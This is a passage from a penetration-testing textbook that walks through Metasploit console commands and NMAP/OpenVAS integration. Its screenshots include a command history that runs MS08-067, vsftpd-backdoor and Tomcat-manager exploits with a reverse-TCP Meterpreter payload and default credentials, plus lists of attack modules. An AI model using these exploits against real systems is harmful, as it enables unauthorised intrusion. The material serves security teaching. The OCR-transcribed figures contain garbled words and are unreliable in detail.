| search                   | Searches module names and descriptions                                                                          |              |
| show                     | Displays modules of a given type, or all modules                                                                |              |
| He <sub>0</sub>          | Calarts a module by name                                                                                        |              |

*Figure 3-4. The output of the help command in MSFconsole*

### version

Vulnerabilities get discovered quickly, and the corresponding exploit code is also often released soon after. Therefore, it is important that Metasploit is up-to-date and has the latest set of exploit code. To ensure the framework version is the latest, you can use the version command, as shown in Figure [3-5](#page-85-0). You can then compare this version with the one available on the Metasploit Git repository.

```
root@kali: ~
                                                           \bulletFile Edit View Search Terminal Help
msf > versionFramework: 4.17.7-dev
Console : 4.17.7-dev
msf >
```
*Figure 3-5. The output of the version command in MSFconsole*

### connect

We are all aware of utilities such as Telnet, SSH, and Netcat that help us in remote administration. Metasploit has a built-in utility called connect that can be used to establish a connection and interact with a remote system. It supports SSL, proxies, pivoting, and file transfers. The connect command needs a valid IP address and port to connect, as shown in Figure 3-6.





### history

MSFconsole is entirely operated on the command line, and for each task to be performed, you need to type in some command. To see the commands you have used so far in MSFconsole, you can use the history command, as shown in Figure 3-7.

|          |                                          | root@kali: ~ |
|----------|------------------------------------------|--------------|
|          | File Edit View Search Terminal Help      |              |
|          | $msf$ > history                          |              |
| 49       | exploit                                  |              |
| 50       | use exploit/windows/smb/ms08 067 netapi  |              |
| 51       | set RHOST 10.216.245.55                  |              |
| 52       | exploit                                  |              |
| 53       | sessions -i                              |              |
| 54       | exit                                     |              |
| 55       | exit                                     |              |
| 56       | use exploit/windows/smb/ms08 067 netapi  |              |
| 57       | show options                             |              |
| 58       | set RHOST 192.168.25.130                 |              |
| 59       | exploit                                  |              |
| 60       | exit                                     |              |
| 61       | use exploit/windows/smb/ms08 067 netapi  |              |
| 62       | set RHOST 192.168.25.130                 |              |
| 63       | exploit                                  |              |
| 64       | search vsftp                             |              |
| 65       | use exploit/unix/ftp/vsftpd 234 backdoor |              |
| 66       | show options                             |              |
| 67       | set RHOST 192.168.25.129                 |              |
| 68       | exploit                                  |              |
| 69       | back                                     |              |
| 70       | search tomcat                            |              |
| 71       | search tomcat mgr                        |              |
| 72       | use exploit/multi/http/tomcat mgr deploy |              |
| 73       | set PAYLOAD java/meterpreter/reverse tcp |              |
| 74       | show options                             |              |
| 75       | set RHOST 192.168.25.129                 |              |
| 76       | set LHOST 192.168.25.128                 |              |
| 77       | set HTTPUSERNAME tomcat                  |              |
| 78<br>79 | set HTTPPASSWORD tomcat<br>set target 0  |              |
| 80       | set RPORT 8180                           |              |
| 81       | use exploit/windows/smb/ms08 067 netapi  |              |
| 82       | set RHOST 192.168.25.130                 |              |
| 83       | exploit                                  |              |
| 84       | back                                     |              |
| 85       | use exploit/windows/smb/ms08 067 netapi  |              |
| 86       | set RHOST 192.168.25.130                 |              |
| 87       | exploit                                  |              |
| 88       | exit                                     |              |
| 89       | use exploit/windows/smb/ms08 067 netapi  |              |
| 90       | set RHOST 192.168.25.130                 |              |
| 91       | exploit                                  |              |
| 92       | use auxiliary/analyze/jtr crack fast     |              |
| 93       | run                                      |              |
| 94       | db connect                               |              |
| 95       | db status                                |              |
| 96       | db connect                               |              |
| 97       | db connect                               |              |
| 98       | exit                                     |              |
| 99       | exit                                     |              |
|          | 100 db connect                           |              |
|          | 101 db rebuild cache                     |              |
|          | 102 db status                            |              |

*Figure 3-7. The output of the history command in MSFconsole*

### set and setg

Metasploit has some variables that need to be set before you execute any module or exploit. These variables are of two types.

- *Local*: Local variables are limited and valid only for a single instance.
- *Global*: Global variables, once defined, are applicable across the framework and can be reused wherever required.

The set command is used to define values of local variables, while the setg command is used to define values of global variables, as shown in Figure 3-8.

```
root@kali: ~
                                                                  \bullet \bulletFile Edit View Search Terminal Help
msf > setGlobal
-------
No entries in data store.
msf > setgGlobal
-------
No entries in data store.
msf > set RHOST 192.168.25.129
RH0ST => 192.168.25.129
msf > setg RHOST 192.168.25.129
RHOST => 192.168.25.129
msf >
```
*Figure 3-8. The output of the set and setg commands in MSFconsole*

### get and getg

In the previous section, you saw how to set values of local and global variables. Once these values are set, you can see those values using the get and getg commands, as shown in Figure 3-9. The get command fetches the values of local variables, while the getg command fetches the values of global variables.

```
root@kali: ~
                                                              00
File Edit View Search Terminal Help
msf > getUsage: get var1 [var2 ...]
The get command is used to get the value of one or more variables.
msf > getgUsage: getg varl [var2 ...]
Exactly like get -g, get global variables
msf > get RHOSTRHOST => 192.168.25.129
msf > getg RHOST
RHOST => 192.168.25.129
msf >
```
*Figure 3-9. The output of the get and getg commands in MSFconsole*

### unset and unsetg

The unset command is used to remove values assigned to a local variable, while the unsetg command is used to remove values assigned to a global variable, as shown in Figure [3-10.](#page-89-0)

<span id="page-89-0"></span>

|       |                                |                                                                                                    |                                     | root@kali: ~ |  |  |  |
|-------|--------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|--------------|--|--|--|
|       |                                |                                                                                                    | File Edit View Search Terminal Help |              |  |  |  |
| msf > | $RHOST \implies$<br>$RHOST$ => | $msf$ > unset RHOST<br>Unsetting RHOST<br>$msf$ > unsetg RHOST<br>Unsetting RHOST<br>msf > get RHOST<br>$msf > getg$ RHOST |                                     |              |  |  |  |
|       |                                |                                                                                                    |                                     |              |  |  |  |

*Figure 3-10. The output of the unset and unsetg commands in MSFconsole*

### save

While working on a penetration testing project, it might happen that you configure lots of global variables and settings. You certainly don't want to lose these settings; the save command writes the current configuration to a file, as shown in Figure 3-11.



*Figure 3-11. The output of the save command in MSFconsole*

### info

There are tons of modules and plug-ins available in Metasploit. It is impossible to know all of them. Whenever you want to use any module, you can find out more details about it using the info command, as shown in Figure 3-12. Simply supply the module name as a parameter to the info command to get its details.

```
000root@kali: ~
File Edit View Search Terminal Help
msf > info -hUsage: info <module name> [mod2 mod3 ...]
Options:
* The flag '-j' will print the data in json format<br>* The flag '-d' will show the markdown version with a browser. More info, but could be slow.<br>Queries the supplied module or modules for information. If no module is given,
show info for the currently active module.
msf > info payload/windows/meterpreter/reverse tcp
       Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager
     Module: payload/windows/meterpreter/reverse_tcp
   Platform: Windows
       Arch: x86
Needs Admin: No
Total size: 283<br>Rank: Normal
Provided by:
  skape <mmiller@hick.org>
  sf <stephen_fewer@harmonysecurity.com>
  0J Reeves
  hdm <x@hdm.io>
Basic options:
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST
                               ves
                                           The listen address (an interface may be specified)
        4444
                                        The listen port
LPORT
                               yes
Description:
  Inject the meterpreter server DLL via the Reflective Dll Injection<br>payload (staged). Connect back to the attacker
msf >
```
*Figure 3-12. The output of the info command in MSFconsole*

### irb

Metasploit is based on Ruby. It offers an Interactive Ruby (irb) shell wherein you can execute your own set of custom commands. This module enhances the post-exploitation capabilities of Metasploit. Simply type in

the irb command, as shown in Figure 3-13, to get into the irb shell. To learn more about Ruby programming, refer to https://www.ruby-lang. org/en/.

```
root@kali: ~
                                                                                                                                    000File Edit View Search Terminal Help
msf > irb<br>[*] Starting IRB shell...
>> print "Hello MEtasploit"
Hello MEtasploit=> nil
>> 2+2<br>=> 4
\Rightarrow \blacksquare
```
*Figure 3-13. The output of the irb command in MSFconsole*

### show

In the initial part of this chapter you saw various components of Metasploit including auxiliaries, exploits, payloads, and so on. Using the show command, as shown in Figure 3-14, you can list the contents of each category. For example, you can use the show auxiliary command to list all the auxiliary modules available within the framework.

|                                                                                                    |                                          | root@kali: -                                                                                                    | $\circ$ $\circ$ |
|----------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
| Fite Edit View Search Terminal Help                                                                                                    |                                          |                                                                                                    |                 |
| $max$ > show $-h$<br>[-] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, plugins, info, options<br>[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions<br>msf > show auxiliary |                                          |                                                                                                    |                 |
| <b>Auxiliary</b><br>*********                                                                                                    |                                          |                                                                                                    |                 |
|                                                                                                    |                                          |                                                                                                    |                 |
| Name                                                                                                    | Disclasure Date Rank                     | Description                                                                                                    |                 |
| 1606                                                                                                    | *************** ****<br>$2007 - 08 - 15$ | <b><i><u>AFPERFREES</u></i></b>                                                                                                    |                 |
| admin/2wire/xslt_password_reset<br>admin/android/google play store uxss xframe rce                                                                                                    |                                          | normal 2Wire Cross-Site Request Forgery Password Reset Vulnerability<br>normal Android Browser RCE Through Google Play Store 1FO                    |                 |
| admin/oppletv/appletv display image                                                                                                    |                                          | normal Apple TV Image Romote Control                                                                                                    |                 |
| edmin/applety/applety display video                                                                                                    |                                          | normal Apple TV Video Remote Control                                                                                                    |                 |
| admin/atq/atg_client                                                                                                    |                                          | normal Veeder-Root Automatic Tank Gauge (ATG) Administrative Client                                                                                 |                 |
| admin/aus/aus lausch instances                                                                                                    |                                          | normal Launches Mosts in AWS                                                                                                    |                 |
| admin/backupexec/dump                                                                                                    |                                          | normal Veritas Backup Exec Windows Remote File Access                                                                                               |                 |
| admin/backupexec/registry                                                                                                    |                                          | normal Veritas Backup Exec Server Registry Access                                                                                                   |                 |
| admin/chromecast/chromecast reset                                                                                                    |                                          | normal Chromecast Factory Reset DoS                                                                                                    |                 |
| admin/chromecast/chromecast youtube                                                                                                    |                                          | normal Chromecast YouTube Remote Control                                                                                                    |                 |
| admin/cisco/cisco asa extrabacon                                                                                                    |                                          | normal Cisco ASA Authentication Bypass (EXTRABACON)                                                                                                 |                 |
| admin/cisco/cisco secure acs bypass<br>admin/cisco/von 3600 ftp bypass                                                                                                    | $2006 - 08 - 23$                         | normal Cisco Secure ACS Unauthorized Password Change<br>normal Cisco VPN Concentrator 3000 FTP Unauthorized Administrative Access                   |                 |
| admin/ch2/db2rcmd                                                                                                    | $7004 - 03 - 04$                         | normal IMM DR2 db2rcmd.exe Command Execution Vulnerability                                                                                          |                 |
| admin/dns/dyn dns update                                                                                                    |                                          | normal DNS Server Dynamic Update Record Injection                                                                                                   |                 |
| admin/edirectory/edirectory dhost cookie                                                                                                    |                                          | normal Novell eDirectory DHOST Predictable Session Cookie                                                                                           |                 |
| admin/edirectory/edirectory edirutil                                                                                                    |                                          | normal Novell eDirectory eMBox Unauthenticated File Access                                                                                          |                 |
| admin/enc/alphastor devicemanager exec                                                                                                    | $2008 - 05 - 27$                         | normal EMC AlphaStor Device Manager Arbitrary Command Execution                                                                                     |                 |
| admin/enc/alphastor librarymanager exec                                                                                                    | $2008 - 05 - 27$                         | normal EMC AlphaStor Library Manager Arbitrary Command Execution                                                                                    |                 |
| admin/firety/firety youtube                                                                                                    |                                          | normal Amazon Fire TV YouTube Renote Control                                                                                                    |                 |
| admin/hp/hp data protector cmd                                                                                                    | $2011 - 02 - 07$                         | narmal HP Data Protector 6.1 EXEC CMD Command Execution                                                                                             |                 |
| admin/hp/hp ilo create admin account                                                                                                    | $2017 - 00 - 24$                         | normal HP 1LD 4 1.60-2.50 Authentication Bypass Administrator Account Creation                                                                      |                 |
| admin/hg/hg_imc_som_create_account<br>admin/http/allegra rompager auth bypass                                                                                                    | $2013 - 10 - 08$<br>$2014 - 12 - 17$     | normal HP Intelligent Management SOM Account Creation<br>normal Allegro Software RomPager 'Misfortune Cookie' (CVE-2014-9222) Authentication Bypass |                 |
| admin/http/arris motorola surfboard backdoor xss                                                                                                    | $2015 - 04 - 08$                         | normal Arris / Motorola Surfboard SB665BB Web Interface Takeover                                                                                    |                 |
| admin/http/axigen file access                                                                                                    | $2012 - 10 - 31$                         | normal Axigen Arbitrary File Read and Delete                                                                                                    |                 |
| admin/http/cfme managelp evm pass reset                                                                                                    | $2013 - 11 - 12$                         | normal Red Hat CloudForms Management Engine 5.1 mig policy/explorer SOL Injection                                                                   |                 |
| admin/http/cnpilot r cnd exec                                                                                                    |                                          | normal Cambium cnPilot r200/r201 Command Execution as 'root'                                                                                        |                 |
| admin/http/cnoilet r fot                                                                                                    |                                          | normal Cambium cnPilot r200/r201 File Path Traversal                                                                                                |                 |
| admin/http/contentkeeper fileaccess                                                                                                    |                                          | normal ContentKeeper Web Appliance mimencode File Access                                                                                            |                 |
| admin/http/dlink dir 300 600 exec neauth                                                                                                    | $2013 - 02 - 04$                         | normal D-Link DIR-600 / DIR-300 Unauthenticated Remote Command Execution                                                                            |                 |
| admin/http/dlink dir 645 password extractor                                                                                                    |                                          | normal D-Link DIR 645 Password Extractor                                                                                                    |                 |
| admin/http/dlink dsl320b password extractor<br>admin/http/foreman openstack satellite priv esc                                                                                                    | $2013 - 06 - 06$                         | normal D-Link DSL 3208 Password Extractor<br>normal Foreman (Red Hat OpenStack/Satellite) users/create Mass Assignment                              |                 |
| admin/http/gitstack rest                                                                                                    | 2010-01-15                               | normal GitStack Unauthenticated REST API Requests                                                                                                   |                 |
| admin/http/ho web jetadmin exec                                                                                                    | $2004 - 04 - 27$                         | normal HP Web JetAdmin 6.5 Server Arbitrary Command Execution                                                                                       |                 |
| admin/http/lis auth hypass                                                                                                    | $2010 - 07 - 02$                         | normal MS10-005 Microsoft IIS 5 NTFS Stream Authentication Bypass                                                                                   |                 |
| admin/http/intersil pass reset                                                                                                    | $2007 - 09 - 10$                         | normal Intersil (Boa) HTTPd Basic Authentication Password Meset                                                                                     |                 |
| admin/http/iomega storcenterpro sessionid                                                                                                    |                                          | normal Ionega StorCenter Pro NAS Web Authentication Bypass                                                                                          |                 |
| admin/http/iboss bshdeployer                                                                                                    |                                          | narmal JBoss JMX Console Beanshell Deployer WAR Upload and Deployment                                                                               |                 |
| admin/http/jboss_deploymentfilerepository                                                                                                    |                                          | normal JBoss JMX Console DeploymentFileRepository MAR Upload and Deployment                                                                         |                 |
| admin/http/iboss seam exec                                                                                                    | 2010-07-19                               | normal J8oss Sean 2 Renote Connand Execution                                                                                                    |                 |
| admin/http/joonla registration privesc                                                                                                    | $2016 - 10 - 25$                         | normal Josela Account Creation and Privilege Escalation                                                                                             |                 |
| admin/http/kaseya master admin                                                                                                    | $2015 - 09 - 23$                         | narmal Kaseya VSA Master Administrator Account Creation                                                                                             |                 |
| admin/http/katello satellite priv esc.                                                                                                    | $2014 - 03 - 24$                         | normal Katello (Red Hat Satellite) users/update rules Missing Authorization                                                                         |                 |

*Figure 3-14. The output of the show command in MSFconsole*

### spool

You already saw the save command, which writes the configuration to a file. In a particular scenario, you may want to save the output of all modules and commands you execute. The spool command, as shown in Figure 3-15, logs all the console output to a specified file.



*Figure 3-15. The output of the spool command in MSFconsole*

### makerc

Automation plays an important role in any framework. It is always helpful to automate a bunch of repetitive tasks to save time and effort. The makerc command, as shown in Figure 3-16, helps you automate Metasploit tasks by saving them as a script.



*Figure 3-16. The output of the makerc command in MSFconsole*

### db\_initiate

Considering the complex nature of Metasploit, it is trivial that there must exist some database that could be used to store the task's data. Metasploit is by default integrated with the PostgreSQL database. You first need to start the database service by executing the systemctl start postgresql command followed by the msfdb init command, as shown in Figure 3-17.



*Figure 3-17. The output of the systemctl and msfdb init commands in the terminal*

### db\_status

Once you have initialized the database, you can confirm that Metasploit is connected to it by executing the command db status in MSFconsole, as shown in Figure 3-18.



*Figure 3-18. The output of the db\_status command in MSFconsole*

### workspace

At times, it may happen that you are required to work on multiple penetration testing projects simultaneously. You certainly don't want to mix up data from multiple projects. Metasploit offers efficient workspace management. For each new project, you can create a new workspace and thereby restrict the project data to that workspace. The workspace command, as shown in Figure 3-19, lists the available workspaces. You can create a new workspace using the command workspace -a <name>.

```
000root@kali: ~
 File Edit View Search Terminal Help
msf > workspace -h
Usage:
                                         List workspaces
     workspace
    workspace<br>
workspace -v<br>
workspace -v<br>
workspace -a [name] ... Add workspace -a [name] ... Add workspace -a [name] ... Add workspace (s)<br>
workspace -d [name] ... Delete workspace(s)<br>
workspace -D Delete all workspaces
     workspace -D
                                          Delete all workspaces
     workspace - r <old> <new> Rename workspace
                                          Show this help information
     workspace -h
msf > workspace
* default
msf > workspace -a sagar
[*] Added workspace: sagar
msf > workspace
 default
* sagar
msf >
```
*Figure 3-19. The output of the workspace command in MSFconsole*

# Invoking NMAP and OpenVAS Scans from Metasploit

This section introduces how you can invoke and initiate NMAP and OpenVAS scans from within the Metasploit console.

# **NMAP**

You learned about NMAP earlier in this book. You saw that NMAP can be triggered from the command-line interface or the ZENMAP graphical user interface. However, there is yet another way to initiate NMAP scans, and that's through the Metasploit console.

It can be helpful to import the NMAP scan results into Metasploit and then further exploit the open services. There are two ways this can be achieved.

• *Importing NMAP scans*: You are aware that NMAP has an ability to generate and save scan output in XML format. You can simply import the NMAP XML output into Metasploit using the db\_import command, as shown in Figure [3-20.](#page-96-0)

```
000root@kali: ~
File Edit View Search Terminal Help
[*] exec: clear
msf > db import /root/Desktop/nmap.xml
<sup>[*]</sup> Importing 'Nmap XML' data<br><sup>[*]</sup> Importing 'Nmap XML' data<br><sup>[*]</sup> Import: Parsing with 'Nokogiri v1.8.4'
[*] Importing host 192.168.25.129
[*] Successfully imported /root/Desktop/nmap.xml
msf > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
                                       .... ..<del>.</del>.... ..<del>.</del>...... ..<del>..</del>.
                  \cdots....... ....
                                                                                             . . . . . . . .
device
msf >
```
*Figure 3-20. The output of the db\_import and hosts commands in MSFconsole*

• *Invoking NMAP from within MSFconsole*: Metasploit offers the command db\_nmap, which can be used to initiate NMAP scans directly from within the Metasploit console, as shown in Figure [3-21](#page-97-0).

<span id="page-97-0"></span>

|                                                    |                                                                                                    |                                                                                                    |                |                                                                                                    |                                                                         |                                                        |                                           | root@kali: ~                                      |                                                                           |       |                   |      |          | $\boldsymbol{\Theta}$ |  |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|--------------------------------------------------------|-------------------------------------------|---------------------------------------------------|---------------------------------------------------------------------------|-------|-------------------|------|----------|-----------------------|--|
| File                                               |                                                                                                    |                                                                                                    |                | Edit View Search Terminal Help                                                                                                  |                                                                         |                                                        |                                           |                                                   |                                                                           |       |                   |      |          |                       |  |
| $[*]$<br>$[*]$<br>$[*]$<br>$[*]$<br>$[*]$<br>$[*]$ | $[*]$ Nmap: PORT<br>$[*]$ Nmap: $25/tcp$ open<br>[*] Nmap: 80/tcp open                                                                                                    | Nmap: 21/tcp open<br>Nmap: 22/tcp open<br>Nmap: 23/tcp open<br>Nmap: 53/tcp open                             |                | $msf > db$ nmap 192.168.25.129<br>Nmap: Host is up (0.0042s latency).<br>[*] Nmap: Not shown: 977 closed ports<br>STATE SERVICE | ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http                          |                                                        | Nmap: Nmap scan report for 192.168.25.129 |                                                   | [*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-24 11:23 IST |       |                   |      |          |                       |  |
| [!]<br>[!]                                         | $[*]$ Nmap: $445/tcp$ open                                                                                                    | Nmap: 111/tcp open<br>Nmap: 139/tcp open                                                                     |                |                                                                                                    |                                                                         | rpcbind<br>netbios-ssn<br>microsoft-ds                 |                                           |                                                   |                                                                           |       |                   |      |          |                       |  |
| [!]<br>$[*]$<br>$[*]$<br>$[*]$<br>$[*]$            | [*] Nmap: 1099/tcp open<br>[*] Nmap: 1524/tcp open<br>$[*]$ Nmap: 2121/tcp open<br>[*] Nmap: 3306/tcp open<br>$[*]$ Nmap: 5900/tcp open<br>$[*]$ Nmap: 6000/tcp open<br>$[*]$ Nmap: 6667/tcp open<br>$[*]$ Nmap: 8009/tcp open<br>$msf$ > hosts | Nmap: 512/tcp open<br>Nmap: 513/tcp open<br>Nmap: 514/tcp open<br>Nmap: 2049/tcp open<br>Nmap: 5432/tcp open |                | [*] Nmap: 8180/tcp open unknown                                                                                                 | exec<br>login<br>shell<br>nfs<br>mysql<br>vnc<br>X11<br>irc<br>$a$ jp13 | rmiregistry<br>ingreslock<br>ccproxy-ftp<br>postgresgl |                                           | [*] Nmap: MAC Address: 00:0C:29:11:8E:B1 (VMware) | [*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 13.36 seconds    |       |                   |      |          |                       |  |
| Hosts<br>三三三三三                                     |                                                                                                    |                                                                                                    |                |                                                                                                    |                                                                         |                                                        |                                           |                                                   |                                                                           |       |                   |      |          |                       |  |
|                                                    | address                                                                                                    |                                                                                                    | maC<br>$- - -$ | 192.168.25.129 00:0c:29:11:8e:b1                                                                                                |                                                                         |                                                        | name                                      | os name<br>Unknown                                | os flavor                                                                 | OS SD | purpose<br>device | info | comments |                       |  |
|                                                    | msf >                                                                                                    |                                                                                                    |                |                                                                                                    |                                                                         |                                                        |                                           |                                                   |                                                                           |       |                   |      |          |                       |  |

*Figure 3-21. Invoking NMAP from MSFconsole using the db\_nmap command*

Once the NMAP scan is complete, you can use the hosts command to ensure that the scan is complete and the target is added into the Metasploit database.

### **OpenVAS**

You are already familiar with OpenVAS because you got a glimpse of most of its features in previous chapters. However, Metasploit offers capabilities to integrate OpenVAS to perform tasks from within the framework. Before you can actually perform any of the OpenVAS tasks from MSFconsole, you need to load the OpenVAS plug-in by executing the command load openvas, as shown in Figure 3-22.



#### *Figure 3-22. Loading the OpenVAS plug-in into MSFconsole*

Once OpenVAS is loaded in MSFconsole, there are numerous tasks you can perform. You can use the openvas\_help command, as shown in Figure [3-23,](#page-99-0) to list all the possible tasks.

```
000root@kali: ~
File Edit View Search Terminal Help
msf > openvas help
[*][*] CONNECTION
[ * ] ==========
[*] openvas_connect connects to OpenVAS<br>[*] openvas_disconnect Disconnects from OpenVAS
[*][*] TARGETS
[*] ======
[*] openvas_target_create create target<br>[*] openvas_target_delete beletes target specified by ID<br>[*] openvas_target_list Lists targets
[*
[!] TASKS
F*1 =====
(*) ======<br>
(*) openvas_task_create<br>
(*) openvas_task_delete<br>
(*) openvas_task_delete<br>
(*) openvas_task_start<br>
(*) openvas_task_start<br>
(*) openvas_task_start<br>
(*) openvas_task_start<br>
(*) openvas_task_start<br>
(*) openvas_tas
[*] openvas task resume or start Resumes or starts task specified by ID
[*]
[*] CONFIGS
[*] =======
[*] openvas config list Lists scan configurations
[*1
[*] FORMATS
[ * ] = =[*] openvas format list Lists available report formats
T at 1
[*] REPORTS
[ * ] =[*] ========<br>
[*] openvas_report_list               Lists available reports<br>
[*] openvas_report_delete             Delete a report specified by ID<br>
[*] openvas_report_download           Imports an OpenVAS report specified 
msf > \Box
```
*Figure 3-23. The output of the openvas\_help command in MSFconsole*

The OpenVAS server may be running locally or on some remote system. You need to connect to the OpenVAS server using the command openvas connect, as shown in Figure [3-24.](#page-100-0) You need to supply a username, password, OpenVAS server IP, and port as parameters to this command.

<span id="page-100-0"></span>

*Figure 3-24. Connecting to the OpenVAS server using the openvas\_ connect command in MSFconsole*

Once the connection to the OpenVAS server is successful, you need to create a new target using the command openvas target create, as shown in Figure 3-25. You need to supply the test name, target IP address, and comments (if any) as parameters to this command.

